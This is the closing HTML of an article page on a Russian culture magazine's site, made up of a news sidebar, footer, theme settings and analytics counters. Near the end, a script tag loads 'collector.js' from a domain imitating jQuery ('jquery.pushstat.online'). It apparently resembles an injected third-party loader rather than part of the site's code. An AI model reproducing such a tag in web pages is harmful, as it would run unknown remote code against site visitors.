            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/communication/">общение</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T11:00:42+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-predlozhenie-otmenit-vstrechu-ranit-lyudej-gorazdo-menshe-chem-my-predpolagaem/">Исследование: предложение отменить встречу ранит людей гораздо меньше, чем мы предполагаем</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/eco/">экология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T16:35:50+03:00">16 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-vyyasnili-pochemu-lesnye-komary-vse-chashhe-hotyat-chelovecheskoj-krovi/">Ученые выяснили, почему лесные комары все чаще хотят человеческой крови</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/death/">смерть</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T14:00:42+03:00">16 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-gore-posle-smerti-pitomcza-mozhet-byt-takim-zhe-silnym-kak-bol-ot-poteri-chlena-semi/">Исследование: горе после смерти питомца может быть таким же сильным, как боль от потери члена семьи</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"201186","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"201186","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"pavel-sozykin:ris-tomas","editor":"translations","category":"longreads","tags":"relationship:love:behavior"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041c\u043e\u0439 \u0442\u0438\u043f\u0430\u0436. <em>\u041c\u043e\u0436\u0435\u043c\u00a0\u043b\u0438 \u043c\u044b\u00a0\u043f\u043e-\u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u043c\u0443 \u0443\u0439\u0442\u0438 \u043e\u0442\u00a0\u0431\u044b\u0432\u0448\u0438\u0445<\/em>","link":"\/partner-types\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Tipazh-glav-360x270.jpg"},{"title":"\u041c\u0438\u0444 \u043e&nbsp;\u0441\u043e\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438. <em>\u041c\u043e\u0436\u043d\u043e\u00a0\u043b\u0438 \u043d\u0430\u0439\u0442\u0438 \u0431\u0430\u043b\u0430\u043d\u0441 \u043c\u0435\u0436\u0434\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0438\u00a0\u0447\u0443\u0436\u0438\u043c\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u044f\u043c\u0438<\/em>","link":"\/is-codependence-real\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Sozavisimost-glav-360x270.jpg"},{"title":"\u041f\u0440\u043e\u0432\u0430\u043b\u0438\u0432\u0448\u0438\u0439\u0441\u044f \u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442. <em>\u041a\u0430\u043a \u0437\u0430\u043a\u0440\u044b\u0442\u044c \u043e\u0442\u043a\u0440\u044b\u0442\u044b\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f<\/em>","link":"\/close-relationships\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/07\/Otnosheniya-glav-360x270.jpg"},{"title":"\u041b\u044e\u0431\u043e\u0432\u044c \u0432&nbsp;\u0441\u043f\u0435\u043a\u0442\u0440\u0435. <em>\u041a\u0430\u043a \u0441\u0442\u0440\u043e\u044f\u0442 \u0440\u043e\u043c\u0430\u043d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f \u043b\u044e\u0434\u0438 \u0441\u00a0\u0441\u0438\u043d\u0434\u0440\u043e\u043c\u043e\u043c \u0410\u0441\u043f\u0435\u0440\u0433\u0435\u0440\u0430<\/em>","link":"\/aspergers-love\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/04\/Aspengera-glav-360x270.jpg"},{"title":"\u041b\u044e\u0431\u0438 \u043c\u0435\u043d\u044f, \u043b\u044e\u0431\u0438: <em>\u043c\u043e\u0436\u0435\u043c\u00a0\u043b\u0438 \u043c\u044b\u00a0\u0432\u043b\u044e\u0431\u0438\u0442\u044c\u0441\u044f \u0432\u00a0\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442 \u0438\u00a0\u0440\u043e\u0431\u043e\u0442\u043e\u0432, \u0430\u00a0\u043e\u043d\u0438\u00a0\u2014 \u0432\u00a0\u043d\u0430\u0441<\/em>","link":"\/love-robot\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/03\/Roboty-glav-360x270.jpg"},{"title":"\u041b\u044e\u0431\u043e\u0432\u044c \u0438\u043b\u0438 \u043f\u0440\u043e\u043a\u043b\u044f\u0442\u0438\u0435: <em>\u0447\u0442\u043e \u0434\u0435\u043b\u0430\u0442\u044c, \u0435\u0441\u043b\u0438 \u0432\u044b\u00a0\u0432\u043b\u044e\u0431\u0438\u043b\u0438\u0441\u044c \u0432\u00a0\u0434\u0440\u0443\u0433\u0430<\/em>","link":"\/love-friend\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/10\/Lyubov-glav-2-360x270.jpg"},{"title":"\u0416\u0438\u0432\u0438 \u0441\u0432\u043e\u0435\u0439 \u0436\u0438\u0437\u043d\u044c\u044e. <em>\u041a\u0430\u043a \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u0442\u044c \u0432\u0441\u0442\u0443\u043f\u0430\u0442\u044c \u0432\u00a0\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f \u0441\u00a0\u043d\u0435\u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u043c\u0438 \u043b\u044e\u0434\u044c\u043c\u0438: \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438<\/em>","link":"\/stop-dating-unsuitable-people\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/08\/Otnosheniya-glav-360x270.jpg"},{"title":"6&nbsp;\u0443\u0440\u043e\u043a\u043e\u0432 \u0431\u043b\u0438\u0437\u043e\u0441\u0442\u0438: <em>\u0447\u0435\u043c\u0443 \u0441\u0432\u0435\u0440\u0445\u0447\u0443\u0432\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043b\u044e\u0434\u0438 \u043c\u043e\u0433\u0443\u0442 \u043d\u0430\u0443\u0447\u0438\u0442\u044c \u043d\u0430\u0441 \u0432\u00a0\u043b\u044e\u0431\u0432\u0438 \u0438\u00a0\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f\u0445<\/em>","link":"\/hypersensitive-people\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/04\/Blizost-glav-360x270.jpg"},{"title":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0435 \u043b\u044e\u0431\u043e\u0432\u043d\u043e\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0435: <em>\u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u0438\u0437\u00a012\u00a0\u0448\u0430\u0433\u043e\u0432 \u0438\u00a0\u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u0438\u0437\u0431\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u043e\u0442\u00a0\u043c\u0443\u043a \u043b\u044e\u0431\u0432\u0438<\/em>","link":"\/addicted-to-love\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/07\/Zavisimost-glav-360x270.jpg"},{"title":"\u041f\u043e\u0447\u0435\u043c\u0443 \u043c\u044b&nbsp;\u043d\u0435&nbsp;\u043c\u043e\u0436\u0435\u043c \u0437\u0430\u0431\u044b\u0442\u044c \u0441\u0432\u043e\u0438\u0445 \u0431\u044b\u0432\u0448\u0438\u0445","link":"\/sant-forget\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/08\/ex-glav-360x240.jpeg"},{"title":"\u0421\u0435\u043a\u0440\u0435\u0442\u044b \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0432\u0438\u0434\u0430\u043d\u0438\u0439: \u0443\u0447\u0438\u043c\u0441\u044f \u0443 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445","link":"\/date-rules-animals\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/10\/sekrety-svidaniJ_glav-360x240.jpg"},{"title":"\u041e\u0432\u0443\u043b\u044f\u0448\u043a\u0438, \u043d\u0430\u0433\u043b\u043e\u0441\u0442\u044c \u0438 \u0442\u044b\u043a\u0432\u0435\u043d\u043d\u044b\u0439 \u043f\u0438\u0440\u043e\u0433: \u043d\u0430\u0443\u0447\u043d\u044b\u0439 \u0440\u0435\u0446\u0435\u043f\u0442 \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0432\u0438\u0434\u0430\u043d\u0438\u044f","link":"\/science-date\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/10\/ovulyashki_glav-360x240.jpg"},{"title":"\u041c\u043e\u0436\u043d\u043e \u043b\u0438 \u0434\u0440\u0443\u0436\u0438\u0442\u044c \u0441 \u0431\u044b\u0432\u0448\u0438\u043c: <em>\u043c\u043d\u0435\u043d\u0438\u044f \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e\u0432 \u0438 \u0440\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u0440\u0430\u0441\u0441\u0442\u0430\u0432\u0448\u0438\u0445\u0441\u044f<\/em>","link":"\/mozhno-li-druzhit-s-byvshim\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/maksym-tymchyk-_AIvOadLcFI-unsplash.jpg"},{"title":"\u041d\u0435 \u043e\u043f\u044f\u0442\u044c, \u0430 \u0441\u043d\u043e\u0432\u0430: <em>\u043a\u0430\u043a \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u0442\u044c \u043e\u0434\u043d\u0438 \u0438 \u0442\u0435 \u0436\u0435 \u0441\u0446\u0435\u043d\u0430\u0440\u0438\u0438 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f\u0445<\/em>","link":"\/ne-opyat-a-snova-szenarii-v-otnosheniyah\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/kelly-sikkema-4le7k9XVYjE-unsplash.jpg"},{"title":"\u0420\u0435\u0437\u044e\u043c\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0437\u043d\u0430\u043a\u043e\u043c\u0441\u0442\u0432: <em>\u0440\u0430\u0441\u0447\u0435\u0442 vs \u0440\u043e\u043c\u0430\u043d\u0442\u0438\u043a\u0430 \u0432 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f\u0445<\/em>","link":"\/otnosheniya-love-znakomstva-pochemy-lubov-uhodit\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/06\/josh-hild-m9aGgc8UW6o-unsplash-360x240.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"185fe425fd","time":"1768702952","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
